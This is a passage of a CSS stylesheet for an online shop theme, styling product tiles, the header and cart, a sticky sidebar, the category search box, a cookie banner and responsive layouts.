	-ms-border-radius: 0;
	-o-border-radius: 0;
	background: var(--rv-brand-secondary);
	font-size: 11px;
	line-height: 25px;
	padding: 0 5px;
	font-weight: 400;
	position: absolute;
	color: #fff;
	z-index: -1;
	font-family: Manrope, sans-serif;
	opacity: 0;
	text-transform: capitalize
}

.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn svg {
	fill: #ffffff;
	position: absolute;
	top: 10px;
	left: 0;
	right: 0;
	margin: 0 auto;
	fill: #fff
}

.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span {
	transform: translateY(-40px);
	border-radius: 0;
	left: -18px;
	right: -20px;
	top: 0
}

.products_block .product-miniature .product-container .product-buttons .compare .btn span:before,
.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span:before,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span:before {
	content: "\F0DD";
	bottom: auto;
	font-family: FontAwesome;
	display: block;
	margin: 0 auto;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	color: var(--rv-brand-secondary);
	font-size: 24px
}

.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn svg {
	position: absolute;
	top: 9px;
	left: 0;
	right: 0;
	margin: 0 auto;
	fill: #fff
}

.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span {
	transform: translateY(-40px);
	border-radius: 0;
	left: -15px;
	right: -12px
}

.products_block .product-miniature .product-container .product-buttons .compare .btn svg {
	position: absolute;
	top: 11px;
	left: 0;
	right: 0;
	margin: 0 auto;
	fill: #fff
}

.products_block .product-miniature .product-container .product-buttons .compare .btn span {
	text-transform: capitalize;
	background: var(--rv-brand-secondary);
	color: #fff;
	font-size: 11px;
	line-height: 25px;
	padding: 0 5px;
	z-index: -1;
	position: absolute;
	text-transform: capitalize;
	font-weight: 400;
	font-family: Manrope, sans-serif;
	-webkit-transform: translateY(-40px);
	-moz-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	-o-transform: translateY(-40px);
	transform: translateY(-40px);
	opacity: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	left: -13px;
	right: -9px
}

.products_block .product-miniature .product-container .product-flags .discount {
	font-family: Manrope, sans-serif;
	right: 10px;
	top: 10px;
	-webkit-transform: translateX(100px);
	-moz-transform: translateX(100px);
	-ms-transform: translateX(100px);
	-o-transform: translateX(100px);
	transform: translateX(100px);
	left: auto
}

.product-flags {
	margin: 0
}

li.product-flag {
	position: absolute;
	color: #333;
	font-size: .75rem;
	font-weight: 600
}

li.product-flag.discount {
	top: 10px;
	left: 10px
}

.newsletter .block_newsletter .newsletter_content p.newsletter_text {
	font-size: 14px;
	padding: 0 80px;
	margin-bottom: 25px;
	color: #888;
	display: none
}

.newsletter .block_newsletter form input {
	height: 34px;
	vertical-align: middle
}

.footer-container h4.title_block {
	font-size: 17px;
	line-height: 20px;
	color: #fff;
	margin: 0 0 1.25rem;
	font-weight: 500
}

.footer-container li a {
	font-size: 14px;
	line-height: 16px;
	font-family: Manrope, sans-serif;
	position: relative;
	display: inline-block;
	transform: scale(1)
}

.owl-carousel {
	position: relative;
	/*display: none;*/
	width: 100%;
	z-index: 1
}

.fa {
	display: inline-block;
	font: 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.fa-search:before {
	content: "\F002"
}

.fa-heart:before {
	content: "\F004"
}

.fa-close:before {
	content: "\F00D"
}

.fa-eye:before {
	content: "\F06E"
}

.fa-bar-chart:before {
	content: "\F080"
}

.fa-angle-up:before {
	content: "\F106"
}

.fa-angle-down:before {
	content: "\F107"
}

.fa-shopping-bag:before {
	content: "\F290"
}

.fa-user-circle:before {
	content: "\F2BD"
}

.sr-only {
	clip: rect(0 0 0 0);
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

#rvimageslider {
	position: relative;
	overflow: hidden;
	z-index: 1;
	padding: 0
}

#rvmanufacturerblock {
	position: relative;
	background-color: #fff;
	border-radius: 10px
}

#rvmanufacturerblock #manufacturer-carousel .item {
	text-align: center;
	padding: 0 15px
}

#rvmanufacturerblock #manufacturer-carousel .item .manufacturer_image img {
	opacity: .8;
	height: 45px !important;
	width: auto !important;
	max-width: auto;
	min-width: 50px
}

.products_block .products_block_inner .rv-titletab {
	overflow: hidden;
	margin-bottom: 30px;
	padding: 10px 15px
}

.products_block .products_block_inner .rv-titletab .titleblock {
	position: relative;
	display: inline-block;
	padding: 14px 0 13px 30px;
	z-index: 1;
	float: none;
	text-align: center
}

.products_block .products_block_inner .rv-titletab .titleblock:before {
	border: 5px solid #f0efef;
	bottom: 35%;
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	right: 75%;
	top: -10px;
	z-index: -1
}

.products_block .products_block_inner .rv-titletab .titleblock span {
	font-family: Manrope, sans-serif;
	font-size: 16px;
	color: #888;
	display: block;
	text-align: left;
	padding: 0 10px 8px;
	background-color: #fff
}

.products_block .products_block_inner .rv-titletab .titleblock .tab_title {
	font-size: 30px;
	font-weight: 700;
	color: var(--rv-brand-secondary);
	letter-spacing: .02em;
	margin-bottom: 0;
	font-family: Manrope, sans-serif;
	background-color: #fff;
	padding: 0 10px
}

.products_block .products_block_inner .rv-titletab .nav-tabs {
	border: none;
	float: right;
	padding: 30px 0 0;
	border-bottom: 1px solid #ddd;
	text-align: center
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li {
	display: inline-block;
	float: none;
	margin: 0
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
	font: 600 16px/16px Manrope, sans-serif;
	margin: 0;
	border: none;
	padding: 0 20px 18px;
	display: inline-block;
	background-color: transparent;
	vertical-align: middle;
	position: relative;
	color: #888;
	overflow: hidden
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a:before {
	background-color: var(--rv-brand-primary);
	content: "";
	width: 7px;
	height: 7px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
	opacity: 0
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a:after {
	content: "|";
	position: absolute;
	right: 0
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a.active {
	color: var(--rv-brand-secondary);
	background-color: transparent
}

#rvbottomcmsblock {
	margin-bottom: 50px;
	width: 100%;
	display: none
}

#rvbottomcmsblock .contain .cmsdesblock {
	text-align: center;
	padding: 30% 0 0
}

#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
	text-transform: capitalize;
	color: var(--rv-brand-secondary);
	float: left;
	font-family: Manrope, sans-serif;
	font-size: 40px;
	font-weight: 700;
	letter-spacing: .8px;
	line-height: 42px;
	margin: 0 0 30px;
	position: relative;
	text-transform: capitalize;
	width: 100%
}

#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title:before {
	position: absolute;
	content: "";
	width: 2px;
	height: 150px;
	background-color: var(--rv-brand-primary);
	top: -160px;
	left: 0;
	right: 0;
	margin: 0 auto
}

#rvbottomcmsblock .imgright {
	text-align: center;
	position: relative;
	z-index: 1;
	margin-top: -70px
}

#rvserviceblock {
	text-align: center;
	position: relative;
	padding-top: 38px
}

#rvserviceblock .serviceblock_content .service ul li.service-img {
	opacity: .7;
	border: 1px solid #ededed
}

.rvcategorysearch {
	margin: auto;
	text-align: center;
	width: 45%
}

.rvcategorysearch #category_search #searchbox {
	background: #f7f7f7;
	border-radius: 0;
	float: left;
	position: relative;
	width: 100%;
	margin: 30px 0 10px;
	padding-left: 5px
}

.rvcategorysearch #category_search #searchbox .rvsearch-main {
	background: #f7f7f7;
	border-radius: 25px 0 0 25px;
	float: left;
	width: auto
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
	float: left;
	overflow: hidden;
	position: relative;
	width: 200px
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control:before {
	background: #cbcbcb;
	content: "";
	height: 30px;
	position: absolute;
	right: 20px;
	top: 5px;
	width: 1px
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control:after {
	content: "\F107";
	font-family: FontAwesome;
	background: #f7f7f7;
	border: 1px solid #cbcbcb;
	border-radius: 50%;
	height: 15px;
	position: absolute;
	right: 13px;
	top: 12px;
	width: 15px;
	font-size: 12px;
	line-height: 14px;
	color: #cbcbcb
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category {
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
	background: #f7f7f7;
	border: none;
	border-radius: 25px 0 0 25px;
	color: #000;
	height: 40px;
	line-height: normal;
	overflow: auto;
	padding: 10px 30px 10px 15px;
	width: 100%;
	font-size: 12px;
	letter-spacing: .7px
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category option {
	padding: 2px;
	color: #000
}

.rvcategorysearch #category_search .btn.button-search {
	background: var(--rv-brand-primary);
	border: 1px solid var(--rv-brand-primary);
	border-radius: 0;
	color: #fff;
	display: inline-block;
	float: right;
	height: 40px;
	margin: 0;
	padding: 0 30px;
	text-align: center;
	position: absolute;
	font: 600 12px/20px Manrope, sans-serif;
	right: -20px;
	letter-spacing: 1px
}

.rvcategorysearch #category_search .input-wrapper .search_query {
	border: none;
	border-radius: 0;
	height: 40px;
	padding: 10px 0;
	width: 100%;
	background-color: #f7f7f7;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: .7px
}

.wishtlist_top {
	padding: 0 0 10px
}

.compare>a.bt_compare,
.wishtlist_top>a.wishlist-logo {
	font-size: 14px;
	padding: 0 0 0 25px;
	position: relative
}

.compare>a.bt_compare svg,
.wishtlist_top>a.wishlist-logo svg {
	position: absolute;
	left: 0;
	top: 2px;
	fill: #888
}

.compare>a .total-compare-val,
.wishtlist_top>a .cart-wishlist-number {
	font-size: 16px;
	display: inline-block
}

.rv-animate-element {
	opacity: 0
}

.compare>a i,
.toptop ul li a {
	color: #fff
}

.rvright-sticky {
	position: fixed;
	z-index: 49;
	right: 0;
	bottom: 45%;
	background: var(--rv-brand-secondary);
	border: 1px solid #fff;
	border-right: none
}

#content-searchers-mobile .searcher-body,
#header,
#header .header-nav,
#header .nav-full-width,
.header-top {
	background: #fff
}

.rvright-sticky .sticky-content {
	position: relative;
	min-width: 60px;
	width: auto
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare,
.rvright-sticky .sticky-content .sticky-inner .sticky-account,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist {
	position: relative;
	z-index: 120
}

.rvright-sticky .sticky-content .sticky-inner .sticky-account a,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart a {
	display: inline-block;
	line-height: 36px;
	min-width: 60px;
	padding: 4px;
	text-align: center;
	text-decoration: none;
	background: var(--rv-brand-secondary);
	color: #fff;
	width: 52px
}

.rvright-sticky .sticky-content .sticky-inner .sticky-cart a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a i {
	font-family: Material Icons;
	font-weight: 400;
	font-style: normal;
	font-size: 24px;
	display: inline-block;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	direction: ltr;
	-webkit-font-smoothing: antialiased;
	-webkit-font-feature-settings: liga;
	font-feature-settings: liga
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a span,
.rvright-sticky .sticky-content .sticky-inner .sticky-account a span,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart a span,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a span {
	display: block;
	height: 14px;
	line-height: 14px;
	font-size: 10px;
	overflow: hidden
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-account a i {
	font-family: Material Icons;
	font-weight: 400;
	font-style: normal;
	width: 1em;
	height: 1em;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	word-wrap: normal;
	white-space: nowrap;
	direction: ltr;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a .total-compare-val,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart a .cart-products-count,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a .cart-wishlist-number {
	position: absolute;
	display: block;
	top: 3px;
	background: #d52121;
	color: #fff;
	right: 5px;
	height: 20px;
	line-height: 20px;
	width: 16px;
	font-size: 12px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%
}

.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a {
	padding: 2px;
	background: var(--rv-brand-secondary);
	color: #fff;
	display: inline-block;
	line-height: 36px;
	min-width: 36px;
	text-align: center;
	text-decoration: none;
	width: 100%
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a {
	display: inline-block;
	line-height: 36px;
	min-width: 60px;
	padding: 6px 4px;
	text-align: center;
	text-decoration: none;
	background: var(--rv-brand-secondary);
	color: #fff;
	width: 52px
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a i {
	font-size: 26px;
	-webkit-font-feature-settings: liga;
	font-feature-settings: liga
}

.rvright-sticky .sticky-content .sticky-inner .sticky-account a i {
	font-size: 27px;
	-webkit-font-feature-settings: liga;
	font-feature-settings: liga
}

main {
	background-color: #fff
}

.header-top {
	border-bottom: 1px solid #ddd
}

#header .blockcart .shopping_cart>a .cart-products-count,
.btn-primary {
	background-color: var(--rv-brand-primary);
	background-color: var(--rv-brand-primary)
}

#header {
	color: #fff
}

#header #header_logo {
	float: left;
	max-width: 300px;
	padding: 5px 0
}

#header #header_logo .logo {
	width: auto;
	height: auto
}

#header .header-nav .left-nav {
	text-align: left;
	padding: 12px 0
}

#header .header-nav .right-nav {
	text-align: right;
	padding: 15px 0
}

#header .nav-full-width {
	box-shadow: rgba(0, 0, 0, .0901961) 0 1px 4px 0;
	float: left;
	position: relative;
	width: 100%;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .09)
}

#header .user-info {
	float: right;
	padding: 10px 0
}

#header .user-info .user-info-inner .user-logo {
	position: relative;
	height: 40px;
	width: 40px;
	display: block
}

#header .user-info .user-info-inner .user-logo span {
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: .6px;
	text-align: right;
	text-transform: capitalize;
	display: none
}

#header .user-info .user-info-inner .user-logo svg {
	position: absolute;
	left: 0;
	top: 3px;
	fill: var(--rv-brand-secondary)
}

#header .user-info .user-info-inner .dropdown-menu {
	right: 0;
	left: auto;
	border-bottom: 3px solid var(--rv-brand-primary);
	margin: 0;
	top: 54px;
	color: var(--rv-brand-secondary);
	padding: 15px;
	border-radius: 0;
	box-shadow: 0 2px 5px 1px rgba(0, 0, 0, .1);
	min-width: 190px;
	z-index: 8
}

#header .user-info .login {
	padding: 0 0 0 25px;
	font-size: 14px;
	position: relative;
	color: #888
}

#header .user-info .login svg {
	fill: #888888;
	position: absolute;
	left: 0;
	top: -1px;
	fill: #888
}

#header .blockcart {
	float: right;
	position: relative;
	margin: 12px 0 0
}

#header .blockcart .shopping_cart>a {
	display: block;
	float: left;
	height: 40px;
	padding: 0 0 0 40px;
	position: relative;
	text-align: left;
	width: auto
}

#header .blockcart .shopping_cart>a svg {
	position: absolute;
	left: -4px;
	top: 0;
	fill: var(--rv-brand-secondary)
}

#header .blockcart .cart_block {
	background: #fff;
	position: absolute;
	width: 320px;
	left: auto;
	z-index: 9;
	right: 0;
	display: none;
	margin: 0;
	padding: 0;
	top: 52px;
	border-bottom: 3px solid var(--rv-brand-primary);
	border-top: 1px solid rgba(0, 0, 0, .15);
	border-left: 1px solid rgba(0, 0, 0, .15);
	border-right: 1px solid rgba(0, 0, 0, .15);
	box-shadow: 0 2px 5px 1px rgba(0, 0, 0, .1)
}

#header .blockcart .cart_block .cart_block_list .cart_block_no_products {
	text-align: left;
	padding: 1rem;
	margin-bottom: 0
}

.btn-primary {
	border: 1px solid var(--rv-brand-primary);
	color: #fff;
	border-radius: 0
}

.homepage-heading {
	color: #000;
	font: 500 16px/16px Manrope, sans-serif;
	position: relative;
	text-align: left;
	display: block;
	vertical-align: middle;
	padding: 0 0 10px;
	border-bottom: 1px solid #eee;
	margin: 0 15px
}

.homepage-heading:before {
	border-bottom: 2px solid var(--rv-brand-secondary);
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	width: 110px;
	display: inline-block
}

#index #wrapper {
	padding-top: 0
}

#wrapper {
	padding-top: 30px
}

.backtotop {
	bottom: 70px;
	height: 80px;
	padding: 6px 12px;
	position: fixed;
	right: 20px;
	text-align: center;
	width: 50px;
	z-index: 99;
	background: url([data-uri]) 0 3px no-repeat
}

.backtotop:before {
	background: url([data-uri]) 13px 21px no-repeat;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

img.lazy:not([data-lazyloading="1"]) {
	background: url([data-uri]) 50% 50% no-repeat #fff;
	height: 328px;
	width: 328px
}

@media (max-width:1366px) {
	.rvcategorysearch {
		width: 50%
	}
}

@media (max-width:991px) {
	.hidden-md-down {
		display: none !important
	}

	#header .user-info .user-info-inner .dropdown-menu:after,
	#header .user-info .user-info-inner .user-logo,
	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title:before,
	#top-menu>li .sub-menu ul[data-depth="1"]>li>a:after,
	.toptop {
		display: none
	}

	.footer-container h4.title_block {
		font-size: 18px;
		color: #fff;
		position: relative;
		margin: 0;
		padding: 15px 0
	}

	.footer-container h4.title_block:after {
		content: "\F107";
		display: block;
		font-family: FontAwesome;
		font-size: 20px;
		vertical-align: middle;
		position: absolute;
		right: 0;
		top: 10px
	}

	#rvimageslider,
	#rvserviceblock .serviceblock_content .service ul {
		margin-bottom: 50px
	}

	#index #content-wrapper,
	#rvserviceblock {
		margin-bottom: 0
	}

	#rvproductstab.products_block .products_block_inner .rv-titletab .titleblock,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		float: none
	}

	.products_block .products_block_inner .rv-titletab .titleblock .tab_title {
		font-size: 26px
	}

	#rvbottomcmsblock .contain {
		margin-bottom: 30px;
		text-align: center;
		display: inline-block;
		vertical-align: middle
	}

	#header .user-info .user-info-inner .dropdown-menu .wishtlist_top,
	#rvbottomcmsblock .contain .cmsdesblock,
	.header-top {
		padding: 0
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		text-align: center;
		margin: 0 0 20px;
		font-size: 34px
	}

	#rvbottomcmsblock .imgright {
		margin-top: 0
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	.rvcategorysearch {
		width: 54%
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 8px 18px;
		right: -60px
	}

	#header #header_logo {
		width: 100%;
		text-align: center;
		padding: 20px 15px;
		max-width: 100%;
		float: none
	}

	#header .user-info {
		padding: 30px 20px;
		background: #f6f6f6;
		margin-bottom: 15px;
		float: none
	}

	#header .user-info i {
		font-size: 50px;
		margin: 0 0 10px;
		display: block
	}

	#header .user-info .user-info-inner .dropdown-menu {
		display: block !important;
		position: relative;
		background: 0 0;
		box-shadow: none;
		border-top: none;
		min-width: auto;
		border-radius: 0;
		top: auto;
		padding: 0;
		border: none
	}

	#header .user-info .user-info-inner li {
		margin: 0 10px 0 0;
		display: inline-block
	}

	#header .user-info .login svg {
		top: -2px
	}

	#header .blockcart {
		padding: 10px 0;
		margin: 0 5px
	}

	#header .blockcart .shopping_cart>a svg {
		top: 4px
	}

	#header .blockcart .cart_block {
		top: 51px;
		right: 0;
		left: auto
	}

	.homepage-heading {
		overflow: hidden;
		margin: 0 0 30px;
		background-color: #fff;
		padding: 20px 15px;
		border-radius: 0
	}

	#content-wrapper {
		margin-bottom: 20px
	}
}

@media (max-width:767px) {
	.hidden-sm-down {
		display: none !important
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 18px 10px;
		right: -50px
	}

	.rvright-sticky {
		bottom: 30%
	}

	#header .header-nav .left-nav,
	#header .header-nav .right-nav {
		text-align: center;
		padding: 10px 15px
	}

	.container {
		max-width: 100%
	}

	#wrapper {
		box-shadow: none
	}
}

@media (max-width:543px) {
	.products_block .product-miniature .product-container {
		max-width: 370px
	}

	.newsletter .block_newsletter .newsletter_content p.newsletter_text,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		padding: 0
	}

	#rvbottomcmsblock,
	#rvimageslider,
	#rvmanufacturerblock,
	#rvproductstab,
	#rvserviceblock .serviceblock_content .service.services-4 ul {
		margin-bottom: 30px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		margin: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
		font: 500 16px/15px Manrope, sans-serif;
		margin: 15px 0 0;
		padding: 0 10px 10px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a:after {
		display: none
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		margin: 0 0 10px;
		font-size: 24px;
		letter-spacing: .8px;
		line-height: 30px
	}

	#rvserviceblock {
		padding: 30px 90px 0
	}

	.rvcategorysearch #category_search #searchbox {
		width: 80%
	}

	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 120px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 10px 10px;
		font: 500 13px/20px Manrope, sans-serif;
		right: -72px
	}

	#header .blockcart .cart_block {
		width: 290px
	}
}

@media (max-width:540px) and (min-width:320px) {
	.menu-icon .cat-title {
		padding: 20px 10px
	}

	.menu-icon .cat-title:before {
		font-size: 20px
	}

	.menu-icon .cat-title span,
	.rvcategorysearch #category_search .btn.button-search span {
		display: none
	}

	.rvcategorysearch {
		width: 70%
	}

	.rvcategorysearch #category_search #searchbox {
		width: 89%
	}

	.rvcategorysearch #category_search .btn.button-search i {
		font-size: 18px;
		display: block;
		padding: 9px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 0;
		right: -8px
	}

	.rvcategorysearch #category_search .input-wrapper .search_query {
		width: 80%
	}
}

@media only screen and (min-width:320px) and (max-width:480px) {
	#rvproductstab .rv-titletab .tab_title:before {
		bottom: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		width: 100%;
		margin: 0 0 3px;
		text-align: center
	}
}

@media (min-width:320px) and (max-width:440px) {
	.products_block .products_block_inner .rv-titletab .titleblock .tab_title {
		font-size: 20px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a:before {
		display: none
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	#rvserviceblock .serviceblock_content .service ul li.service-content h4 {
		font-size: 13px
	}

	#header .blockcart {
		left: 10px
	}

	.backtotop {
		bottom: 62px;
		right: 0
	}
}

@media (min-width:544px) and (max-width:767px) {
	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 160px
	}
}

@media (min-width:544px) {
	.container {
		max-width: 576px
	}

	.col-sm-6 {
		float: left;
		width: 50%
	}

	.col-sm-12 {
		float: left;
		width: 100%
	}
}

@media (min-width:768px) and (max-width:991px) {
	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 180px
	}
}

@media (min-width:768px) {
	.container {
		max-width: 720px
	}

	.col-md-4 {
		float: left;
		width: 33.33333%
	}

	.col-md-6 {
		float: left;
		width: 50%
	}

	.hidden-dt {
		display: none !important
	}
}

@media (min-width:992px) and (max-width:1366px) {
	.footer-container h4.title_block {
		font-size: 18px
	}
}

@media (min-width:992px) {
	.container {
		max-width: 100%
	}

	.col-lg-2 {
		float: left;
		width: 16.66667%
	}

	.col-lg-3 {
		float: left;
		width: 25%
	}

	.col-lg-4 {
		float: left;
		width: 33.33333%
	}

	.col-lg-6 {
		float: left;
		width: 50%
	}

	.col-lg-8 {
		float: left;
		width: 66.66667%
	}

	.col-lg-10 {
		float: left;
		width: 83.33333%
	}

	.hidden-lg-up {
		display: none !important
	}

	#top-menu>li>a:before {
		bottom: 2px;
		color: transparent;
		content: "\2022";
		font-size: 20px;
		left: 50%;
		position: absolute;
		text-shadow: 0 0 transparent;
		top: auto;
		transform: translateX(-5px)
	}

	#top-menu>li .sub-menu {
		border-bottom: 3px solid var(--rv-brand-primary);
		box-shadow: 0 2px 5px 1px rgba(0, 0, 0, .1);
		opacity: 0;
		display: block !important;
		text-align: left;
		-webkit-transform-origin: 0 0 0;
		transform-origin: 0 0 0;
		-webkit-transform: scale(1, 0);
		-moz-transform: scale(1, 0);
		-ms-transform: scale(1, 0);
		-o-transform: scale(1, 0);
		transform: scale(1, 0);
		right: 0;
		max-width: 1276px !important;
		left: 0;
		margin: auto !important
	}

	#footer .block-social .title_block,
	#rvfooterstoreinfo h4.title_block {
		display: none
	}

	#header .user-info {
		margin-right: 35px
	}

	#header .user-info:after {
		content: "";
		position: absolute;
		width: 1px;
		height: 65px;
		background: #ddd;
		left: auto;
		top: 0;
		right: 160px
	}
}

@media (min-width:1200px) {
	.container {
		max-width: 1440px
	}
}

#content-searchers-mobile .searcher-header {
	background: #eee;
	border-bottom: 1px solid #ccc;
	padding: 5px 10px;
	font-weight: 700
}

#content-searchers-mobile {
	position: fixed;
	display: none;
	width: 100%;
	height: 100vh;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #fff;
	z-index: 6000;
	transform: translateX(200%)
}

#cookiebanner {
	position: fixed;
	min-height: 50px;
	height: auto;
	font-size: 15px;
	text-align: left;
	z-index: 10000;
	background: rgba(51, 51, 51, 0, 8);
	border: 0 solid #2fb5d2
}

#cookiebanner .cb-wrapper {
	box-sizing: content-box;
	margin: 0 auto;
	padding: 10px;
	display: flex;
	box-sizing: content-box
}

#cookiebanner .text-content {
	margin: auto 0;
	color: #fff
}

#cookiebanner .btn:last-child,
.service-content {
	margin-left: 10px
}

#cookiebanner .more_link {
	text-decoration: underline;
	font-weight: 400;
	margin: 8px auto auto 5px;
	padding: 0;
	background: 0 0;
	border: none
}

#cookiebanner .cb-links-wrapper {
	display: flex;
	flex: 1;
	min-width: 300px
}

#cookiebanner .cb-btn-wrapper {
	margin: 0 0 0 auto
}

#cookiebanner.bottom {
	bottom: 0
}

#cookiebanner.left {
	left: 0
}

#cookiebanner.right {
	right: 0
}

@media (max-width:1280px) {
	#cookiebanner .cb-links-wrapper {
		width: 100%;
		display: inline-block;
		text-align: right;
		flex: 0
	}

	#cookiebanner .more_link {
		text-align: right
	}

	#cookiebanner .cb-btn-wrapper {
		margin: 5px 0 0
	}
}

@media (max-width:768px) {
	#cookiebanner .cb-wrapper {
		flex-direction: column
	}

	#cookiebanner .text-content {
		margin: 0 0 10px
	}

	#cookiebanner .cb-links-wrapper {
		min-width: inherit;
		width: 100%;
		text-align: left;
		display: flex;
		flex: 1
	}

	#index [id*="_desktop_"] {
		display: none
	}
}

@media (max-width:480px) {
	#cookiebanner .cb-links-wrapper {
		flex-direction: column
	}

	#cookiebanner .cb-btn-wrapper {
		margin: 15px 0 0
	}
}

#cookiebanner a.more_link {
	color: #fff !important
}

#cookiebanner a#allow_all,
#cookiebanner a#valid_cookie {
	color: #fff;
	background: #2fb5d2;
	border-color: #2fb5d2
}

.cmb-ajax-loader {
	padding: 0 24px
}

.cmb-errors {
	display: none;
	position: absolute;
	top: 26px;
	left: 3px;
	background-color: #ce4e4e;
	padding: 2px 8px 4px 6px;
	border-radius: 2px;
	border: 1px solid #f25b5b;
	font-size: 12px;
	z-index: 1000;
	color: #fff
}

.cmb-errors div {
	position: absolute;
	top: -12px;
	left: 10px;
	border-bottom: 6px solid #ce4e4e;
	border-top: 6px solid transparent;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent
}

.cmb-message-error {
	top: 70px
}

.plist-combo-variants {
	margin-top: 12px;
	height: 40px
}

.plist-combo-variants-radio a {
	border: 1px solid #5a7182;
	padding: 4px;
	margin-right: 2px;
	font-size: 13px;
	color: #5a7182;
	border-radius: 3px
}

.plist-combo-variants-color img {
	width: 20px;
	height: 20px
}

.plist-combo-variants-color a {
	opacity: .8
}

.plist-combo-variants-color .altro {
	border: 1px solid #888;
	padding: 2px;
	display: inline-block;
	width: 20px;
	height: 20px;
	background: #fff;
	line-height: 12px;
	position: relative;
	top: 0;
	font-weight: 700;
	font-size: 16px;
	text-align: center;
	color: #888
}

ul.top-menu a {
	font: 600 14px/24px Manrope, sans-serif !important
}

#slider img {
	height: auto
}

.menu_flex {
	display: flex;
	flex-wrap: nowrap;
	overflow: auto
}

.menu_flex-item {
	flex: 0 0 auto;
	padding-right: 15px
}

.menu_flex-item span {
	display: block;
	padding: 4px 10px 10px 4px
}

.sub-menu {
	width: 100% !important
}

.letter {
	font-weight: 700;
	color: ##5a7182
}

.discount,
.discount-percentage {
	background: var(--rv-brand-primary) !important;
	color: #fff !important
}

.products_block .product-miniature .product-container .product-description .product-title a {
	font-size: 14px
}

.products_block .product-miniature .product-container {
	border: 1px solid #fff;
	padding: 15px 15px 0;
	margin-bottom: 5px
}

.products_block .product-miniature .product-container .product-description .product-title {
	margin-bottom: 5px
}

.wishlist_btn {
	width: 100%;
	text-align: center;
	margin-top: 10px !important
}

.header-top {
	padding: 0
}

.lazy {
	max-height: 180px
}

.rvcategorysearch #category_search .btn.button-search {
	background: #444 !important;
	border: none !important
}

#header .blockcart .shopping_cart>a .cart-products-count {
